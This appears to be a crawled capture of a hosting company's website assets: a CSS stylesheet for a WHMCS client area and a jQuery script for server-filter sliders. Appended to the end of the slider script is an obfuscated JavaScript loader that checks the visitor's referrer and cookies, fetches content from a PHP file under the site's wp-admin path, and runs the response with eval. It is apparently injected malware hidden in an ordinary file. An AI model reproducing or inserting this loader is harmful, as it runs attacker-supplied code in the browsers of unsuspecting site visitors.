.whmcs-bridge .logincontainer form .btn-primary,
.whmcs-bridge #containerNewUserSignup > p > input,
.whmcs-bridge #frmDomainTransfer #btnTransferDomain,
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-warning {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge .logincontainer form .btn-primary:hover,
.whmcs-bridge #containerNewUserSignup > p > input:hover,
.whmcs-bridge #frmDomainTransfer #btnTransferDomain:hover,
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-warning:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge .login-form a.btn.btn-default {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge .login-form a.btn.btn-default:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
    color: #fff !important;
}
.whmcs-bridge .login-form  .checkbox label input {
    position: relative;
    top: 4px;
}
.whmcs-bridge #bridge .breadcrumb {
    background: transparent;
    padding: 15px 0;
}
.whmcs-bridge #bridge .h1, .whmcs-bridge #bridge h1 {
    font-weight: 700;
}
.whmcs-bridge #bridge .breadcrumb>li+li:before {
    display: none;
}
.whmcs-bridge .marketing-email-optin {
    display: none;
}
.whmcs-bridge #registration > p {
    display: none;
}
.whmcs-bridge .domain-checker-container {
    background-color: #6773dd !important;
}
#bridge #registration .sub-heading span {
    font-weight: 700;
    color: #6773dd;
}
.whmcs-bridge #bridge .breadcrumb li {
    font-size: 14px;
    color: #333;
    font-weight: 400;
}
.whmcs-bridge #bridge .breadcrumb li a {
    text-decoration: none;
    color: #6773dd;
}
.whmcs-bridge #registration input::-webkit-input-placeholder,
.whmcs-bridge #registration select { /* Chrome/Opera/Safari */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input::-moz-placeholder,
.whmcs-bridge #registration select { /* Firefox 19+ */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input:-ms-input-placeholder,
.whmcs-bridge #registration select { /* IE 10+ */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input:-moz-placeholder,
.whmcs-bridge #registration select { /* Firefox 18- */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge .domain-checker-container #frmDomainChecker button#btnCheckAvailability {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;   
}
.whmcs-bridge .domain-checker-container #frmDomainChecker button#btnCheckAvailability:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;   
}
.whmcs-bridge #bridge #order-standard_cart label {
    font-weight: 700 !important;
    color: #252525 !important;
}
.whmcs-bridge #order-standard_cart .view-cart-items-header {
    background-color: #6773dd !important;
    padding: 15px !important;
    font-size: 14px !important;
}
.whmcs-bridge #order-standard_cart .order-summary {
    background: #6773dd !important;
    border-color: #6773dd !important;
}
.whmcs-bridge #order-standard_cart .view-cart-items {
    border-color: #6773dd !important; 
}
.whmcs-bridge #orderSummary h2 {
    padding: 13px !important;
    color: #fff !important;
}
.whmcs-bridge #order-supreme_comparison .alert.alert-danger {
    background: #ff655d !important;
}

.whmcs-bridge #order-standard_cart .domain-promo-box .btn-primary {
    background: #6773dd !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;    
}

.whmcs-bridge #order-standard_cart .domain-pricing .tld-row {
    margin: 0;
}
.whmcs-bridge #order-standard_cart .domain-pricing .tld-pricing-header {
    margin: 0 !important;
}
.whmcs-bridge  .domain-pricing > .row:nth-child(3) {
    border-top-width: 1px;
}
.whmcs-bridge  .domain-pricing > .row {
    margin-left: 0;
    margin-right: 0;
    border-style: solid;
    border-width: 0 1px;
    border-color: #eee;
}
.whmcs-bridge-announcements .main-content > p {
    display: none;
}
.whmcs-bridge-knowledgebase .main-content > p {
    display: none;
}
input#btnKnowledgebaseSearch {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    height: 60px !important;
}
input#btnKnowledgebaseSearch:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge-download .main-content > p {
    display: none;
}
.alert-info  {
    background: #6773dd !important;
}
input#openTicketSubmit {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
input#openTicketSubmit:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge-submitticket a.btn.btn-default {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge-submitticket a.btn.btn-default:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
    color: #fff !important;
}
textarea#inputMessage {
    height: auto !important;
}
.md-editor .btn-primary {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 5px 21px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.md-editor .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;   
}
.whmcs-bridge-submitticket .form-control {
    height: inherit !important;
    margin-bottom: 5px !important;
}
.whmcs-bridge-submitticket .main-content div.col-sm-3 > .btn-block {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 7px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge-submitticket .main-content div.col-sm-3 > .btn-block:hover {
    background: #ff655d !important;
    border-color: #ff655d !important; 
    color: #fff !important;     
}
.whmcs-bridge #bridge .btn-primary {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge #bridge .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;     
}
.whmcs-bridge #bridge  textarea#inputMessage {
    height: auto !important;
}
.whmcs-bridge #bridge #order-standard_cart .products .product footer {
    color: #fff !important;
    padding: 40px 20px !important;
    margin: 0;
}
.whmcs-bridge #bridge #order-standard_cart .products .product {
    padding-bottom: 0 !important;
    padding: 0 !important;
    border: 1px solid #81da9e !important;
}
#bridge #order-standard_cart .products .product div.product-desc {
    padding: 18px 14px 5px !important;
}
/* RESPONSIVE */


@media(max-width: 1200px) {
    .whmcs-bridge #bridge .container {
        width: 100%;
    }
    .whmcs-bridge #bridge ul {
        max-width: 100% !important;
        text-align: center !important;
        float: none !important;
    }
    .whmcs-bridge ul.top-nav>li.primary-action {
        margin-left: 0px;
        padding-left: 15px;
    }
    .whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn {
        padding: 5px 10px !important;
    }
    .whmcs-bridge section#header .logo-text {
        margin: 0px auto !important;
        display: table;
        line-height: 1 !important;
        padding: 20px 0 5px !important;
    }
}

@media(max-width: 992px) {
	.whmcs-bridge #bridge .input-group .form-control {
	    min-width: 100%;
	    display: block !important;
	    float: none !important;
	    border-radius: 0;
	    margin-bottom: 20px;
	}
	#bridge .input-group-btn {
	    width: 100%;
	    float: none !important;
	    display: block;
	}
	.whmcs-bridge section#home-banner .btn.transfer {
		border-radius: 0;
	}
	.whmcs-bridge #bridge .input-group {
		display: block;
		margin: 0 auto;
	}
	.whmcs-bridge #bridge .home-shortcuts li {
		width: 100%;
		border:0;
	}
	.whmcs-bridge #bridge .announcement-single h3 a {
	    display: block;
	    padding: 0;
	    margin-top: 20px;
	}
}

@media(max-width: 767px) {
    .whmcs-bridge #bridge .navbar-main .dropdown-menu {
        display: block;
        position: static;
        width: 100%;
        background: transparent !important;
        margin: 25px 0px;
        text-align: center;
    }
}

.whmcs-bridge .client-home-panels .panel-accent-emerald .form-control {
    height: 34px !important;
}

.whmcs-bridge #bridge .tile .title {
    position: static !important;
    color: #888 !important;
    opacity: 1 !important;
    text-align: left;
    padding: 10px 0;
    font-size: 17px;
}

.whmcs-bridge #bridge .tile .icon {
    top: 28px !important;
}

.whmcs-bridge #bridge .panel-accent-asbestos .list-group-item {
    font-size: 17px !important;
    opacity: .8 !important;
    color: #828282 !important;
    font-weight: 300 !important;
    padding: 20px !important;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item {
    font-size: 17px !important;
    color: #828282 !important;
    opacity: 1 !important;
    font-weight: 300 !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover {
    background: #6f83e9 !important;
    color: #fff !important;
}
.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover i {
    color: #fff !important;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item.active {
    color: #fff !important;
    background: #ff655d !important;
}

.whmcs-bridge #bridge .panel-sidebar .list-group-item i.fa:not(.fa-circle-o):not(.fa-dot-circle-o) {
    float: none !important;
    width: auto !important;
}

.whmcs-bridge #bridge .panel-body {
    opacity: 1 !important;
    color: #828282 !important;
    font-style: initial !important;
    padding: 5px !important;
}
.whmcs-bridge #bridge .panel-sidebar .panel-body {
    padding: 15px !important;
    background: #fff !important;
}

.whmcs-bridge #bridge .panel-sidebar>.panel-footer {
    background-color: #fff !important;
}
    


.whmcs-bridge #bridge .panel-sidebar .btn-block {
    background: #80d99d !important;
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    padding: 0px 30px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1) !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border: 0 !important;
    height: 34px !important;
    line-height: 34px !important;
}

.whmcs-bridge #bridge .panel-sidebar .btn-block:hover,
.whmcs-bridge #bridge .panel-sidebar .btn-block:focus,
.whmcs-bridge #bridge .panel-sidebar .btn-block:active {
    background: #6f83e9 !important;
    color: #fff !important;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn {
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    padding: 0px 15px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1) !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border: 0 !important;
    height: 34px !important;
    line-height: 34px !important;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn:not(.btn-success) {
    background: #252525;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn:hover,
.whmcs-bridge #bridge .panel-accent-emerald .btn:focus,
.whmcs-bridge #bridge .panel-accent-emerald .btn:active {
    background: #6f83e9 !important;
    color: #fff !important;
}

.whmcs-bridge #bridge .client-home-panels .panel>.panel-heading .panel-title .btn {
    padding: 5px 15px;
    transition: all 250ms ease;
}

.whmcs-bridge #bridge .new-tlds-home-banner {
    background: #6773dd !important;
}

.whmcs-bridge #bridge .main-content .client-home-panels .panel {
    padding: 10px;
}

.whmcs-bridge #bridge .client-home-panels .panel>.panel-footer {
    display: none !important;
}

#bridge .panel-sidebar .panel-title {
    color: #fff !important;
}

#bridge .panel-sidebar>.panel-heading {
    background: #6773dd !important;
    padding: 15px 20px !important;
}

#bridge .panel-sidebar .panel-minimise {
    color: #fff !important;
    font-size: 16px !important;
}

#bridge #order-standard_cart .products .product header {
    background: #81da9e !important;
    padding: 15px 20px !important;
    margin: 0 !important;
    font-weight: bold !important;
    border-radius: 0 !important;
}

#bridge #order-standard_cart .products .product header span {
    color: #fff !important;
}

#bridge .btn-success {
    background: #81da9e !important;
}

#bridge #order-standard_cart .panel-addon .panel-add {
    background: #81da9e !important;
    padding: 10px 0;
    font-size: 14px;
    font-weight: bold;
}

#bridge #order-standard_cart .panel-addon .panel-body {
    padding: 30px !important;
}

#bridge #order-standard_cart .panel-addon .panel-body label {
    font-size: 17px !important;
    margin-bottom: 15px !important;
}

#bridge #order-standard_cart .info-text-sm {
    font-size: 15px !important;
} 

#bridge .panel-sidebar {
    border-color: #6773dd !important;
    background: #6773dd !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/js/slider.js
body_size: 1978
content:
$( function() {
    $('#slider-cpu').slider({
        range: true,
        min: 1,
        max: 48,
        values: [1, 48],
        slide: function (event, ui) {
            slide(event, ui, "c");
			
        },
        
        change: function( event, ui ) {
            $(".server-list-box").each(function() {
				var cpu=$(this).attr('data-cpu');
			
				if(cpu<=ui.value)
				{
					$(this).show();
				}
				else{
					$(this).hide();
				}
			}); 
			 $(".server-list-box:first").show();
        },
		create: function (event, ui) {
            create(event, ui, $(this).slider('values', 0), $(this).slider('values', 1), "c")
        },
    });

    $('#slider-ram').slider({
        range: true,
        min: 1,
        max: 256,
        values: [1, 256],
        slide: function (event, ui) {
            slide(event, ui, "GB")
        },
		change: function( event, ui ) {
            //processAjax();
			$(".server-list-box").each(function() {
				var ram=$(this).attr('data-ram');
				if(ram<=ui.value)
				{
					$(this).show();
				}
				else{
					$(this).hide();
				}
			});
			$(".server-list-box:first").show();
        },
        create: function (event, ui) {
            create(event, ui, $(this).slider('values', 0), $(this).slider('values', 1), "GB")
        },
        
    });

    $('#slider-hdd').slider({
        range: true,
        min: 1,
        max: 10,
        values: [1, 10],
        slide: function (event, ui) {
            slide(event, ui, "TB")
        },
       
        change: function( event, ui ) {
            $(".server-list-box").each(function() {
				var storage=$(this).attr('data-storage');
				
				if(storage<=ui.value)
				{
					$(this).show();
				}
				else{
					$(this).hide();
				}
			});
			$(".server-list-box:first").show();
        },
		 create: function (event, ui) {
            create(event, ui, $(this).slider('values', 0), $(this).slider('values', 1), "TB")
        },
    });

    $('#slider-price').slider({
        range: true,
        min: 0,
        max: 2000,
        step: 100,
        values: [0, 2000],
        slide: function (event, ui) {
            slide(event, ui, "$")
        },
        create: function (event, ui) {
            create(event, ui, $(this).slider('values', 0), $(this).slider('values', 1), "$")
        },
        change: function( event, ui ) {
            //processAjax();
        }
    });

});


function slide(event, ui, metric) {
    var ttext = ui.value + metric

    if(metric == "$") {
        ttext =  metric + ui.value
    }

    // Allow time for exact positioning
    setTimeout(function () {
        //$(ui.handle).attr('title', ui.value).tooltip('fixTitle').tooltip('show');
       /* console.log(ttext);
        console.log( $(ui.handle).attr("title", ttext).find(".tooltip-inner").html());*/
        $(ui.handle).attr("title", ttext).find(".tooltip-inner").html(ttext);
      // $(ui.handle).attr("title", ttext).tooltip("_fixTitle").tooltip("show");
    }, 0);
}

function create(event, ui, start, end, metric) {
    var handles = $(event.target).find('span');
    var tStart = start + metric
    var tEnd = end + metric

    if(metric == "$") {
        tStart = metric + start
        tEnd = metric + end
    }

    handles.eq(0).tooltip({
        animation: false,
        placement: 'top',
        fallbackPlacement: ['top'],
        trigger: 'manual',
        container: handles.eq(0),
        title: tStart
    }).tooltip('show');
    
    handles.eq(1).tooltip({
        animation: false,
        placement: 'top',
        fallbackPlacement: ['top'],
        trigger: 'manual',
        container: handles.eq(1),
        title: tEnd
    }).tooltip('show');
};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};